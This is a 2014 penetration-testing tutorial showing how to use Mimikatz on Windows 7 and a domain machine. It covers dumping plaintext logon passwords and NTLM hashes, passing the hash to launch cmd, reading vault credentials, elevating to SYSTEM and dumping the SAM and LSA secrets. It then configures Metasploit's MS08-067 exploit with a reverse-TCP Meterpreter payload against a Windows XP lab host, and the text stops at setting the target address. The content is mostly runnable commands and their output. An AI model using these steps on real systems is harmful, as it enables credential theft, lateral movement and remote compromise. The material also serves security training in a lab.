# Mimikatz and Metasploit

*by Alexandre Borges*

**This article has as goal to show a practical use of Mimikatz in a standalone approach and using the Metasploit framework.**

*Date: SEPTEMBER/2014 Revision: 1.0*

# **Introduction**

Being able to grab Windows passwords from memory is a fascinating process for any security analyst and mainly when these passwords are shown as clear text. Indeed, many tools are able to dump the password hashes (in a non-understandable form) from memory, but only a few them are able to get passwords in a clear text.

I've already written an article about the WCE (Windows Credential Editor) explaining how to get passwords from Windows [\(http://alexandreborges.org/2014/02/14/using-wce-windows](http://alexandreborges.org/2014/02/14/using-wce-windows-credential-editor)[credential-editor\)](http://alexandreborges.org/2014/02/14/using-wce-windows-credential-editor), but it is relevant to know that the WCE tool was inspired by another amazing program: Mimikatz.

The goal of this article is to show a simple and straight use of Mimikatz in a standalone form and afterwards repeat the same procedure using the Metasploit framework. During a penetration test, it could be possible to need to get other credentials further Administrator password, so the following procedure assumes we have either Administrator privilege or equivalent on the system.

# **The environment**

For executing our tests, we are using the following programs:

- a) Windows 7 64-bits Ultimate Edition with all patches applied.
- b) Mimikatz: the program can be obtained from [https://github.com/gentilkiwi/mimikatz/releases.](https://github.com/gentilkiwi/mimikatz/releases) We need to pay attention because some antivirus or browsers believe that it is a malware.  $\odot$
- c) VMware Workstation 10 [\(https://my.vmware.com/web/vmware/info/slug/desktop\\_end\\_user\\_computing/vmware](https://my.vmware.com/web/vmware/info/slug/desktop_end_user_computing/vmware_workstation/10_0) workstation/10\_0) or Oracle VirtualBox [\(http://download.virtualbox.org/virtualbox/4.3.14/VirtualBox-4.3.14-95030-Win.exe\)](http://download.virtualbox.org/virtualbox/4.3.14/VirtualBox-4.3.14-95030-Win.exe). Personally, I will be using VMware Workstation.
- d) A virtual machines running Kali Linux [\(http://cdimage.kali.org/kali-1.0.8/kali-linux-1.0.8](http://cdimage.kali.org/kali-1.0.8/kali-linux-1.0.8-amd64.iso) [amd64.iso\)](http://cdimage.kali.org/kali-1.0.8/kali-linux-1.0.8-amd64.iso).
- e) If you prefer installing the Metasploit in the Windows 7, download either the Metasploit framework for Windows (32 bits) from <http://downloads.metasploit.com/data/releases/metasploit-latest-windows-installer.exe> or Metasploit framework for Windows 64 bits from [http://downloads.metasploit.com/data/releases/metasploit-latest-windows-installer.exe.](http://downloads.metasploit.com/data/releases/metasploit-latest-windows-installer.exe) It is highly recommend disabling antivirus and firewalls to install and use Metasploit.
- f) A virtual machine running Windows XP SP2. It will be the target from our Metasploit framework.

# **Using Mimikatz in a standalone manner**

To use the Mimikatz, go to its installation folder and choose the appropriated version for the platform. In this specific example, as we are using Windows 7 64-bits, so I will be using 64-bits version.

C:\Downloads\mimikatz\_trunk>cd x64 C:\Downloads\mimikatz\_trunk\x64>dir Volume in drive C has no label. Volume Serial Number is F290-609B Directory of C:\Downloads\mimikatz\_trunk\x64 23/07/2014 02:14 <DIR> . 23/07/2014 02:14 <DIR> .. 27/06/2014 18:09 34.688 mimidrv.sys 20/07/2014 18:41 219.136 mimikatz.exe 20/07/2014 18:41 23.552 mimilib.dll 3 File(s) 277.376 bytes 2 Dir(s) 102.892.056.576 bytes free

Once we are there, execute the mimikatz.exe as shown below:

C:\Downloads\mimikatz\_trunk\x64> mimikatz.exe mimikatz # mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::logonpasswords (truncated output) Authentication Id : 0 ; 1162497 (00000000:0011bd01)<br>Session : Interactive from 1 Session : Interactive from 1<br>User Name : Administrator User Name : Administrator : EXADATA SID : S-1-5-21-3350660802-243114697-3461100895-500 msv : [00010000] CredentialKeys<br>\* NTLM : ea62008fa034

 $\frac{1}{1}$  : ea62008fa034b9b12340084c2be9f192

| $*$ SHA1<br>[00000003]<br>☆<br>Username                         | : ee199ebc98c902418cd6b819ce677eb8c0026c5a<br>Primary<br>Administrator |
|-----------------------------------------------------------------|------------------------------------------------------------------------|
| Domain                                                          | : EXADATA                                                              |
| * NTLM                                                          | $: e$ a62008fa034b9b12340084c2be9f192                                  |
| * SHA1                                                          | : ee199ebc98c902418cd6b819ce677eb8c0026c5a                             |
| tspkg:                                                          |                                                                        |
| *<br>* Domain : EXADATA                                         | Username : Administrator                                               |
|                                                                 | * <mark>Password : hacker123!</mark>                                   |
| wdigest :                                                       |                                                                        |
| ÷.<br>Domain                                                    | Username : Administrator<br>: EXADATA                                  |
|                                                                 | Password : hacker123!                                                  |
| kerberos :<br>*.<br>* Domain<br>* Password<br>ssp:<br>credman : | Username : Administrator<br>EXADATA<br>: (null)                        |

(truncated output)

As we have highlighted above, the Administrator password and its respective NTLM hash were got easy from memory. Even if we had not the clear password, it would be still possible to execute any command such as cmd.exe using the NTLM hash as shown below:

```
mimikatz # sekurlsa::pth /user:Administrator /domain:EXADATA 
/ntlm:ea62008fa0d4b9b25540084c2be9f192 /run:cmd
```

```
user : Administrator
domain : EXADATA
program : cmd
.<br>NTLM : <mark>ea62008fa034b9b12340084c2be9f192</mark>
 | PID 1136
 | TID 6464
 | LUID 0 ; 18815719 (00000000:011f1ae7)
 \_ msv1_0 - data copy @ 00000000003A5EF0 : OK !
   \_ kerberos –
```
Nonetheless, not only the Administrator's password is exposed on our system. Indeed, other vaults can be investigated to try to collect additional passwords and credentials. Thus, to list existing vaults on system, execute:

```
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
        Name : Administrator's Vault<br>Path :
 Path : 
C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-
B380-DD4A704DDB28
         Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
        Name : Windows Vault<br>Path : C:\Users\Admi
                    : C:\Users\Administrator\AppData\Local\Microsoft\Vault
         Items (0)
```
Now, it is time to get additional passwords by running the following command:

mimikatz # vault::cred

(truncated output)

```
TargetName : WindowsLive:name=alexandre.xxxxx@hotmail.com / <NULL>
UserName : alexandre.xxxxx@hotmail.com
          : Microsoft_WindowsLive:authstate:1870
Type : 1 - generic
Credential : ZWP688874
```
(truncated output)

It was very simple! We have gotten my Windows Live user. Changing the approach, we can elevate our privilege on system to continue our exploration, so execute:

### mimikatz # token::elevate

```
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
448 21440 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) 
Primary
-> Impersonated !
 * Process Token : 10211176 EXADATA\Administrator S-1-5-21-
3350660802-243114697-3461100895-500 (16g,23p) Primary
* Thread Token : 17350275 NT AUTHORITY\SYSTEM S-1-5-18 
             Impersonation (Delegation)
```
To view the SAM database from Windows and exposing all saved NTLM hashes, run:

```
mimikatz # lsadump::sam
Domain : EXADATA
SysKey : d7e3d1000b11ea4a310c97f8dbc7a11b
SAMKey : 1cb0d9c0a2651e412345e800bbc445c
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ea62008fa0d12345540084c2be9f192
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e8 (1000)
User : ALEXANDRE BORGES
LM :
NTLM : ea62008fa0d12345540084c2be9f192
RID : 000003ed (1005)
User : HomeGroupUser$
LMNTLM : 732360b9c93d47cd7c6bd6241d12396c
```
To show the Administrator password, execute:

```
mimikatz # lsadump::secrets
Domain : EXADATA
SysKey : d7e3d1c13341ea4a000c97f8dbc7a11b
Policy subsystem is : 1.11
LSA Key(s) : 1, default {86648e9a-dcad-6300-0675-edd6e1f91b3d}
 [00] {86648e9a-dcad-6300-0675-edd6e1f91b3d} 
3d198bd4e0501dcf8427e1ae75e5221f5e52dasdf0e4d15a2fcb9a62c497b2ba
```
Secret : DefaultPassword old/text: hacker123! Secret : DPAPI\_SYSTEM cur/hex : 01 00 00 00 f8 8a 8e 17 94 9c db d8 00 b0 1c d5 23 4f d5 83 44 31 67 05 fa 72 3a 3f 46 85 6f 30 f5 d4 32 70 ed 53 ae 85 c0 d3 d2 57 old/hex : 01 00 00 00 c9 22 d6 0b 83 9e dd 98 a7 ad 7a 5a c5 ff aa bb 8a d2 6f 01 61 be bf d4 bc 70 54 70 fd df 46 12 a8 c5 e5 2d 98 6c 79 71 Secret : L\$ASP.NETAutoGenKeysV44.0.30319.17626 cur/hex : 94 ef 7b e4 df ad f3 8d 2b 89 22 62 b9 a6 d2 64 23 43 11 67 19 07 1b 65 24 da eb 11 83 a1 55 81 1f 90 7c f7 6d a7 ff ff 5f 06 6a 61 14 33 87 3f ed 85 37 d3 50 0a 5e 13 c5 07 54 c4 f8 cb c6 2b e6 21 40 03 44 c6 91 d7 74 mimikatz # exit

Our procedure about how to get passwords and credentials using Mimikatz was closed on a standalone system that does not belong to a domain. However, the same procedure can be done in a system that belongs to a domain as show below:

#### C:\>cd mimikatz\_trunk

```
C:\mimikatz_trunk>cd x64
C:\mimikatz_trunk\x64> mimikatz.exe
   .#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jul 20 2014 
23:41:06)
 .## ^ ##.
 ## / \<sup>""</sup>## /* * *<br>## \ / ## Benja
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz
  '#####' (oe.eo) BlackHat & Defcon (oe.eo) with 14 modules * * */
mimikatz # privilege::debug 
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords 
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WINMASTER$<br>Domain : EXAMPLE
Domain : EXAMPLE
                  \therefore S-1-5-20
         msv :
          [00000003] Primary
          * Username : WINMASTER$
          * Domain : EXAMPLE
 * NTLM : 1907b774fb22e0a6f7267645a5653353
 * SHA1 : b3029b1b349a772b81838e8629ef8b5c63498e35
        * SHA1<br>tspkg :
         wdigest :
          * Username : WINMASTER$
 * Domain : EXAMPLE
 * Password : nrZ"8(/O.v;5* /j,dGT#O<^Q7c(2wk!r1dzG 
neR?7sT@+N5XS`dvu4kQ
gkRAoI&1cnp8cRWFQ8o\m##t,L[paj%6.bu*Sa?mWZ@hIcvd7v.zz&pZqU[cRs
         kerberos :
         * Username : winmaster$<br>* Domain : <u>EXAM</u>PLE.CO
                   : EXAMPLE.COM
 * Password : nrZ"8(/O.v;5* /j,dGT#O<^Q7c(2wk!r1dzG 
neR?7sT@+N5XS`dvu4kQ
gkRAoI&1cnp8cRWFQ8o\m##t,L[paj%6.bu*Sa?mWZ@hIcvd7v.zz&pZqU[cRs
```
 ssp : credman :

## (trucated output)

| Session       |                                                                                                    | Authentication Id : 0 ; 279603 (00000000:00044433)<br>: Interactive from 1                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| User Name     |                                                                                                    | : student                                                                                                    |
| <b>Domain</b> |                                                                                                    | : EXAMPLE                                                                                                    |
| <b>SID</b>    |                                                                                                    | $: S-1-5-21-2239703895-3927579170-387310622-1194$                                                                                                    |
| msv:<br>÷.    | [00000003] Primary<br>* Username : student<br>* Domain<br>LM<br>* NTLM<br>$*$ SHA1<br>tspkg:<br>* Username : student<br>* Domain : EXAMPLE<br>wdigest :<br>Username : student<br>* Domain : EXAMPLE<br>kerberos :<br>* Username : student | : EXAMPLE<br>: c7f615e6c67bb4c4df128b2dd32bad07<br>: 893695a08cddc0d0a8e83860652cd157<br>: 9470f56bcf07ae13f0ac61121bfe9448029eba3e<br>* <mark>Password : training</mark><br>* <mark>Password : training</mark><br>* Domain : EXAMPLE.COM |
|               |                                                                                                    | * <mark>Password : training</mark>                                                                                                    |
| ssp :         | credman :                                                                                                    |                                                                                                    |

(truncated output)

To list Kerberos information, execute:

```
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
 Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
  Server Name : krbtgt/EXAMPLE.COM @ EXAMPLE.COM
 Client Name : student @ EXAMPLE.COM
 Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
```
## (truncated output)

```
[00000002] - 0x00000012 - aes256_hmac
    Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
Server Name        : <mark>cifs/dcsql.example.com @ EXAMPLE.COM</mark>
 Client Name : student @ EXAMPLE.COM
    Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; 
forwardable ;
```
## (truncated output)

Listing existing tickets from Kerberos and getting passwords are done by executing the following command:

```
mimikatz # sekurlsa::tickets
```


```
 * Username : winmaster$
 * Domain : EXAMPLE.COM
 * Password : nrZ"8(/O.v;5* /j,dGT#O<^Q7c(2wk!r1dzG 
neR?7sT@+N5XS`dvu4kQgkRAoI&1cnp8cRWFQ8o\m##t,L[paj%6.bu*Sa?mWZ@hIcvd7v.zz&
pZqU[cRs
         Group 0 - Ticket Granting Service
           [00000000]
             Start/End/MaxRenew: 8/13/2014 3:26:34 AM ; 8/13/2014 1:22:01 PM 
; 8/20/2014 3:22:01 AM
    (truncated output) 
Authentication Id : 0; 279603 (00000000:00044433)<br>Session : Interactive from 1
Session : Interactive from 1<br>User Name : student
                    <mark>: student</mark><br>: EXAMPLE
<mark>Domain :</mark><br>STD
                    SID : S-1-5-21-2239703895-3927579170-387310622-1194
           * Username : student
Example of the Somain : EXAMPLE.COM
 * Password : training
          Group 0 - Ticket Granting Service
           [00000000]
             Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM 
; 8/20/2014 3:24:35 AM
```
## (truncated output)

To list all Kerberos details including the used symmetric algorithm (AES 256 – confidentially), the used hash algorithm (HMAC – integrity), the login name (student) and the domain (EXAMPLE.COM) from memory using Mimikatz, execute the command as shown below:

```
mimikatz # kerberos::list
```

```
[00000000] - 0x00000012 - \frac{2556}{100000000} Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
   Server Name : krbtgt/EXAMPLE.COM @ EXAMPLE.COM<br>Client Name : student @ EXAMPLE.COM
   Client Name        : <mark>student @ EXAMPLE.COM</mark><br>Flags 60a00000    : pre_authent ; renewab
                        : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
    Start/End/MaxRenew: 8/13/2014 3:24:35 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
    Server Name : krbtgt/EXAMPLE.COM @ EXAMPLE.COM
   Client Name : student @ EXAMPLE.COM<br>Flags 40e00000 : pre authent : initial
                        : pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
 Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
    Server Name : cifs/dcsql.example.com @ EXAMPLE.COM
   Client Name : student @ EXAMPLE.COM<br>Flags 40a40000 : ok_as_delegate : pre_
                       : ok_as_delegate ; pre_authent ; renewable ;
forwardable ;
[00000003] - 0x00000012 - aes256_hmac
    Start/End/MaxRenew: 8/13/2014 3:25:05 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
    Server Name : ldap/dcsql.example.com @ EXAMPLE.COM
   Client Name : student @ EXAMPLE.COM<br>Flags 40a40000 : ok_as_delegate : pre_a
                        : ok_as_delegate ; pre_authent ; renewable ;
forwardable ;
[00000004] - 0x00000012 - aes256_hmac
```

```
 Start/End/MaxRenew: 8/13/2014 3:25:04 AM ; 8/13/2014 1:24:35 PM ; 
8/20/2014 3:24:35 AM
 Server Name : LDAP/DCSQL.EXAMPLE.com/EXAMPLE.com @ EXAMPLE.COM
 Client Name : student @ EXAMPLE.COM
 Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; 
forwardable ;
```
To get clear text password from Kerberos tickets, execute:

```
mimikatz # sekurlsa::tickets
```

```
(truncated output)
```

```
Authentication Id : 0 ; 279603 (00000000:00044433)
                    : Interactive from 1<br>: student
User Name : student<br>Domain : EXAMPLE
Domain<br>SID
                    SID : S-1-5-21-2239703895-3927579170-387310622-1194
           * Username : student
<mark>* Domain : EXAMPLE.COM</mark>
 * Password : training
```
### (truncated output)

It is possible to try to list the available vaults from Windows memory, but probably we will not have success because our privilege is not sufficient:

```
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
       Name : Student's Vault
 Path : 
C:\Users\student.EXAMPLE\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-
B380-DD4A704DDB28
        Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
       Name : Windows Vault
 Path : 
C:\Users\student.EXAMPLE\AppData\Local\Microsoft\Vault
        Items (0)
```
However, the scenario changes when using Mimikatz to elevate our privileges to SYSTEM as show below:

```
mimikatz # token::elevate 
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
216 13995 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) 
Primary
 -> Impersonated !<br>* Process Token : 529580
                                     EXAMPLE\student S-1-5-21-2239703895-<br>1.23p) Primary
3927579170-387310622-1194 (17g,23p)<br><mark>* Thread Token : 573221         NT AUT</mark>
                                     NT AUTHORITY\SYSTEM S-1-5-18
(04g,30p) Impersonation (Delegation)
```
To get passwords in clear text, hashes and other valuable information from memory, it is relatively simple by executing (again) the following commands:

```
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WINMASTER$<br>Domain : EXAMPLE
Domain : EXAMPLE<br>SID : S-1-5-2
                : S-1-5-20 msv :
         [00000003] Primary
         Username : WINMASTER$
 * Domain : EXAMPLE
 * NTLM : 1907b774fb22e0a6f7267645a5653353
 * SHA1 : b3029b1b349a772b81838e8629ef8b5c63498e35
        tspkg :
        wdigest :
         * Username : WINMASTER$
 * Domain : EXAMPLE
 * Password : nrZ"8(/O.v;5* /j,dGT#O<^Q7c(2wk!r1dzG 
neR?7sT@+N5XS`dvu4kQgkRAoI&1cnp8cRWFQ8o\m##t,L[paj%6.bu*Sa?mWZ@hIcvd7v.zz&
pZqU[cRs
        kerberos :
 * Username : winmaster$
 * Domain : EXAMPLE.COM
 * Password : nrZ"8(/O.v;5* /j,dGT#O<^Q7c(2wk!r1dzG 
neR?7sT@+N5XS`dvu4kQgkRAoI&1cnp8cRWFQ8o\m##t,L[paj%6.bu*Sa?mWZ@hIcvd7v.zz&
pZqU[cRs
        ssp :
```
credman :

#### (truncated output)



#### (truncated output)

mimikatz #

If our interest was only to get hashes then we could execute:

#### mimikatz # lsadump::sam

```
Domain : WINMASTER
SysKey : a5535d771a24a6ff7e15320adde9fd33
```

```
SAMKey : 99ac33fd78808fcffd46a49ade006e15
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 893695a08cddc0d0a8e83860652cd157
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e8 (1000)
User : student
LM :
NTLM : 893695a08cddc0d0a8e83860652cd157
```
# **Using Mimikatz inside the Metasploit framework**

The Metasploit framework also offers the possibility to explore a target system using Mimikatz as a post-exploration procedure. To demonstrate its use, our test environment has a system running Kali Linux and a host running Windows XP because we do not want to get detail information about the exploitation itself, but focusing on Mimikatz. Therefore, it will be used a well-known vulnerability on Windows XP and, to learn something about Metasploit, it will be shown some little details about Metasploit.

First, execute the nmap command as shown below to prove that the target is a Windows XP as shown below:

```
root@hacker:~# nmap -O 192.168.1.109
Starting Nmap 6.47 ( http://nmap.org ) at 2014-09-12 01:28 EDT
Nmap scan report for 192.168.1.109
Host is up (0.00035s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
5000/tcp open upnp
MAC Address: 00:0C:29:06:7F:19 (VMware)
Device type: general purpose
Running: Microsoft Windows 2000|XP
OS CPE: cpe:/o:microsoft:windows_2000::-
cpe:/o:microsoft:windows_2000::sp1 cpe:/o:microsoft:windows_2000::sp2 
cpe:/o:microsoft:windows_2000::sp3 cpe:/o:microsoft:windows_2000::sp4 
cpe:/o:microsoft:windows_xp::- cpe:/o:microsoft:windows_xp::sp1
OS details: Microsoft Windows 2000 SP0 - SP4 or Windows XP SP0 - SP1
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at 
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.09 seconds
```
There are some tricks to run Metasploit in a right way and to use the postgresql database to save our job. Test and start the postgresql database by running the following commands:

root@hacker:~# service postgresql status Running clusters:

```
root@hacker:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
```

```
root@hacker:~# service postgresql status
Running clusters: 9.1/main
```
To guarantee a persistent starting of metasploit and postgresql service, run:

root@hacker:~# update-rc.d postgresql enable && update-rc.d metasploit enable

update-rc.d: using dependency based boot sequencing update-rc.d: using dependency based boot sequencing

Restart the Metasploit service by executing:

```
root@hacker:~# service metasploit start
```
Configuring Metasploit... Creating metasploit database user 'msf3'... Creating metasploit database 'msf3'... [ ok ] Starting Metasploit rpc server: prosvc. [ ok ] Starting Metasploit web server: thin. [ ok ] Starting Metasploit worker: worker.

To find the password from postgresql database used by Metasploit, execute:

```
root@hacker:~# more /opt/metasploit/apps/pro/ui/config/database.yml
development:
 adapter: "postgresql"
 database: "msf3"
 username: "msf3"
 password: "f7z1dAVykv7DTHRsyAhnuWUCuUyqC5tL"
 port: 5432
 host: "localhost"
 pool: 256
  timeout: 5
production:
 adapter: "postgresql"
 database: "msf3"
 username: "msf3"
 password: "f7z1dAVykv7DTHRsyAhnuWUCuUyqC5tL"
 port: 5432
 host: "localhost"
 pool: 256
 timeout: 5
timeout: 5<br>#~:root@hacker
```
Now it is time to start the Metasploit as shown below:

```
root@hacker:~# msfconsole
```


Save 45% of your time on large engagements with Metasploit Pro Learn more on http://rapid7.com/metasploit

```
 =[ metasploit v4.10.0-2014082101 [core:4.10.0.pre.2014082101 
api:1.0.\overline{0}]]
```
http://alexandreborges.org Page 11

+ -- --=[ 1331 exploits - 722 auxiliary - 214 post ] + -- --=[ 340 payloads - 35 encoders - 8 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

Connect to postgresql database (refer to database information collected previously) by running commands as shown below:

```
msf > db_status
[*] postgresql selected, no connection
msf > db_connect
[*] Usage: db_connect <user:pass>@<host:port>/<database>
[*] OR: db_connect -y [path/to/database.yml]
[*] Examples:
[*] db_connect user@metasploit3
[*] db_connect user:pass@192.168.0.2/metasploit3
          db_connect user:pass@192.168.0.2:1500/metasploit3
msf > db_connect msf3:f7z1dAVykv7DTHRsyAhnuWUCuUyqC5tL@localhost/msf3
[*] Rebuilding the module cache in the background...
msf > db_status
[*] postgresql connected to msf3
msf >
```
Scan the target host (again) to save the gathered information into database:

```
msf > db_nmap -sV 192.168.1.109
[*] Nmap: Starting Nmap 6.47 ( http://nmap.org ) at 2014-09-12 03:59 EDT
[*] Nmap: Nmap scan report for 192.168.1.109
[*] Nmap: Host is up (0.00015s latency).
[*] Nmap: Not shown: 995 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
[*] Nmap: 1025/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 5000/tcp open http-proxy sslstrip
[*] Nmap: MAC Address: 00:0C:29:06:7F:19 (VMware)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results 
at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 6.65 seconds
```
To check the scanned hosts and services from database, run:

```
msf > hosts
Hosts
=====
address mac mane os_name os_flavor os_sp purpose
info comments
------- --- ---- ------- --------- ----- ------- 
---- --------
192.168.1.109 00:0C:29:06:7F:19 Unknown device
msf > hosts -c address
Hosts
=====
address
```
------- 192.168.1.109 msf > services Services ======== host port proto name state info<br>---- ---- ---- ---- ---- ---- -------- ---- ----- ---- ----- ---- 192.168.1.109 135 tcp msrpc open Microsoft Windows RPC 192.168.1.109 139 tcp<br>192.168.1.109 445 tcp tcp microsoft-ds open Microsoft Windows XP microsoft-ds<br>192.168.1.109 1025 tcp msrpc open Microsoft Windows RPC<br>5000 tcp http-proxy open sslstrip 192.168.1.109 5000 tcp

Select the correct exploit and show some information about it by executing:

```
msf > use exploit/windows/smb/ms08_067_netapi
```

```
msf exploit(ms08_067_02) > info
        Name: MS08-067 Microsoft Server Service Relative Path Stack 
Corruption
      Module: exploit/windows/smb/ms08_067_netapi
    Platform: Windows
 Privileged: Yes
 License: Metasploit Framework License (BSD)
 Rank: Great
Provided by:
   hdm <hdm@metasploit.com>
   Brett Moore <brett.moore@insomniasec.com>
   frank2 <frank2@dc949.org>
   jduck <jduck@metasploit.com>
Available targets:
  Id Name
 -- ----
  0 Automatic Targeting
  1 Windows 2000 Universal<br>2 Windows XP SPO/SP1 Uni
  2 Windows XP SPO/SP1 Universal<br>3 Windows XP SP2 English (Alwa
      Windows XP SP2 English (AlwaysOn NX)
(truncated output) 
Basic options:
  Name Current Setting Required Description
 ---- --------------- -------- -----------
  RHOST yes The target address
   RPORT 445 yes Set the SMB service port
                                      The pipe name to use (BROWSER,
SRVSVC)
Payload information:
 Space: 400
 Avoid: 8 characters
Description:
   This module exploits a parsing flaw in the path canonicalization 
   code of NetAPI32.dll through the Server Service. This module is 
 capable of bypassing NX on some operating systems and service packs. 
 The correct target must be used to prevent the Server Service (along 
  with a dozen others in the same process) from crashing. Windows XP 
   targets seem to handle multiple successful exploitation events, but 
 2003 targets will often crash or hang on subsequent attempts. This
```
 is just the first version of this module, full support for NX bypass on 2003, along with other platforms, is still in development.

```
References:
   http://cvedetails.com/cve/2008-4250/
 http://www.osvdb.org/49243
 http://technet.microsoft.com/en-us/security/bulletin/MS08-067
 http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-
netpathcanonicalize-dos
```
Choose a good payload to send to target host when Metasploit exploits the vulnerability as shown below:

```
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp 
payload => windows/meterpreter/reverse_tcp
```
List and configure the options to attack the target, where RHOSTS is the remote (target) IP address and LHOST is the local (attacker) IP address, by executing:

```
msf exploit(ms08_067_netapi) > show options
```
Module options (exploit/windows/smb/ms08\_067\_netapi):



Payload options (windows/meterpreter/reverse\_tcp):



Exploit target:

```
 Id Name
 -- ----
    0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.109 
